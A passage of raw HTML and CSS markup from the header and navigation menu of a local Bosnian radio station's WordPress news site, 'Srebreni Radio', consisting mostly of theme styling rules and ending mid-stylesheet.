.tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_29 .tdb-head-search-btn i{font-size:13px;width:31.2px;height:31.2px;line-height:31.2px;color:#fff}.tdi_29 .tdb-head-search-btn svg{width:13px}.tdi_29 .tdb-search-icon-svg{width:31.2px;height:31.2px}.tdi_29{display:inline-block;float:right;clear:none}.tdi_29 .tdb-search-txt{top:0}.tdi_29 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_29 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:rgba(234,46,46,0)}body .tdi_29 .tdb-drop-down-search-inner,.tdi_29 .tdb-search-form,.tdi_29 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_29 .tdb-head-search-form-btn-icon{top:0}.tdi_29 .result-msg{text-align:center}.tdi_29 .tdb-head-search-btn svg,.tdi_29 .tdb-head-search-btn svg *{fill:#fff}.tdi_29 .tdb-head-search-btn:hover i{color:#ea2e2e}.tdi_29 .tdb-head-search-btn:hover svg,.tdi_29 .tdb-head-search-btn:hover svg *{fill:#ea2e2e}.tdi_29 .tdb-search-form{border-color:rgba(234,46,46,0)}.tdi_29 .tdb-drop-down-search-inner{box-shadow:0 2px 6px 0 rgba(0,0,0,.2)}.tdi_29 .tdb-head-search-form-input{color:#d93}.tdi_29 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #d93}.tdi_29 .tdb-head-search-placeholder{color:#8224e3}.tdi_29 .tdb-head-search-form-btn:hover{background-color:#ea2e2e}.tdi_29 .result-msg,.tdi_29 .result-msg a{color:#222}.tdi_29 .result-msg a:hover{color:#ea2e2e}.tdi_29 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_29 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_29 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_29 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_29 .td-image-container,.ie11 .tdi_29 .td-image-container{flex:0 0 auto}.ie10 .tdi_29 .td-module-meta-info,.ie11 .tdi_29 .td-module-meta-info{flex:1}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_29 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-weight:500!important}.tdi_29 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-read-more{display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .entry-review-stars{display:none}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_29 .td_module_wrap:hover .td-module-title a,.tdi_29 .tdb-aj-cur-element .entry-title a{color:#ea2e2e!important}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.radiosrebrenik.ba/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Pretraga</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_30" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
<style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0 6px 8px 0 rgba(0,0,0,.08);z-index:20;pointer-events:none;top:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31:before,.tdi_31:after{display:table}@media (min-width:768px){.tdi_31{margin-left:-0;margin-right:-0}.tdi_31 .tdc-row-video-background-error,.tdi_31>.vc_column,.tdi_31>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_31.tdc-row-content-vert-center,.tdi_31.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_31.tdc-row-content-vert-bottom,.tdi_31.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_31.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_31.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_31{position:relative}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_31{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_30_rand_style td-element-style"><style>.tdi_30_rand_style{background-color:#ea2e2e!important}</style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}.tdi_33{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{width:20%!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34">
<style>@media(min-width:1141px){.tdi_34{display:inline!important}}</style>
<style>.tdi_34 .tdb-logo-a,.tdi_34 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_34 .tdb-logo-svg-wrap{display:block}.tdi_34 .tdb-logo-img-wrap{margin-top:0;margin-bottom:0;margin-right:5px;margin-left:0;display:none}.tdi_34 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_34 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_34 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#fff;font-family:Rubik!important;font-size:16px!important}.tdi_34 .tdb-logo-text-title{display:block;color:#fff;font-family:Rubik!important;font-size:25px!important;text-transform:uppercase!important}.tdi_34 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_34 .tdb-logo-icon{top:0}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.radiosrebrenik.ba/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.radiosrebrenik.ba/20190030133affc2-c995-1a41-7cfc-6d7f4aa1d6d6.png" src="https://cdn.radiosrebrenik.ba/2019003045a9f8d6-48de-c9b9-711f-83a0bb915984.png" alt="Logo" title="" width="50" height="47"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SREBRENI</span><span class="tdb-logo-text-tagline">RADIO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:middle;flex-grow:1}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_36{padding-right:10px!important;padding-left:10px!important;width:64%!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{padding-right:20px!important;padding-left:20px!important;width:60%!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active2 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_37" style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{color:#fff}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{background-color:#f23000;box-shadow:1px 1px 4px 0 rgba(0,0,0,.15)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#fff}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#fff}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0 2px 6px 0 rgba(0,0,0,.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;bottom:0}</style>
<style>.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--td_theme_color,#4db2ec);opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdi_37 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_37 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px;background-color:}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-vijesti-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-15"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/"><div class="tdb-menu-item-text">VIJESTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_38">
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_38 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_38 .block-mega-child-cats{text-align:right}.tdi_38:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_38:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_38.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_38.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_38 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_38 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_38 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_38 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_38 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_38 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-container{display:block;order:0}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:auto}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_38 .td-module-meta-info{border-color:#eaeaea}.tdi_38 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_38 .td-author-date{display:none}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:none}.tdi_38 .entry-review-stars{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_38 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_38 .td-module-container:before{bottom:-18px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media 